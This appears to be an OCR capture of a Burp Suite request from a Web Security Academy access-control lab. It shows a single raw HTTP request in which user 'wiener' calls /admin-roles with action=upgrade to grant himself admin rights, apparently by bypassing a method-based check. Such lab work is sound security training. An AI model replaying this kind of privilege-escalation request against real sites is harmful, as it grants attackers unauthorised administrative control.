 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0afc00ab0329cb0881df300300ea0034.web-security-academy.net
3 Cookie: session=ca9cyt55LrrjLPp4R8PqMWJ3uDB8DPZi
4 Content-Length: 0
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google
Chrome";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0afc00ab0329cb0881df300300ea0034.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0afc00ab0329cb0881df300300ea0034.web-security-academy.net/admin
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21